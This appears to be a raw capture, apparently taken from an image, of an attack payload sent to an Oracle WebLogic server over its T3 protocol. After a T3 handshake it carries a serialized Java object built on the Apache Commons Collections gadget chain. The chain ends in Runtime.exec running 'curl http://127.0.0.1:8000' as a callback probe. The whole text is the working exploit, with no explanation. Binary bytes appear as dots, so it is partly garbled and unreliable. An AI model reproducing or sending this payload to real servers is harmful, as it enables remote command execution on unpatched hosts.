 t3 12.2.3
AS:255
HL:19
MS:10000000
HELO:10.3.6.0.false
AS:2048
HL:19
.....e............i...`....N..]...{_..Mz.x...M...mg.ysr.xr.xr.xp...
.............pppppp...
.............p.........sr.2sun.reflect.annotation.AnnotationInvocationHandlerU.....~....L..memberValuest..Ljava/util/
Map;L..typet..Ljava/lang/Class;xps}.....
java.util.Mapxr..java.lang.reflect.Proxy.'. ..C....L..ht.%Ljava/lang/reflect/
InvocationHandler;xpsq.~..sr.*org.apache.commons.collections.map.LazyMapn....y.....L..factoryt.,Lorg/apache/commons/
collections/Transformer;xpsr.:org.apache.commons.collections.functors.ChainedTransformer0...(z.....[.
iTransformerst.-[Lorg/apache/commons/collections/Transformer;xpur.-[Lorg.apache.commons.collections.Transformer;.V*..
4.....xp....sr.;org.apache.commons.collections.functors.ConstantTransformerXv..A......L. iConstantt..Ljava/lang/
Object;xpvr..java.lang.Runtime...........xpsr.:org.apache.commons.collections.functors.InvokerTransformer...k{|.8...
[..iArgst..[Ljava/lang/Object;L..iMethodNamet..Ljava/lang/String;[..iParamTypest..[Ljava/lang/Class;xpur..
[Ljava.lang.Object;..X..s)l...xp....t.
getRuntimeur..[Ljava.lang.Class;......Z....xp....t. getMethoduq.~......vr..java.lang.String...
8z;.B...xpvq.~..sq.~..uq.~......puq.~......t..invokeuq.~......vr..java.lang.Object...........xpvq.~..sq.~..ur..
[Ljava.lang.String;..V...{G...xp....t..curl http://127.0.0.1:8000t..execuq.~......q.~.#sq.~..sr..java.lang.Integer.......
8...I..valuexr..java.lang.Number...........xp....sr..java.util.HashMap......`....F.
loadFactorI. thresholdxp?@......w.........xxvr..java.lang.Override...........xpq.~.: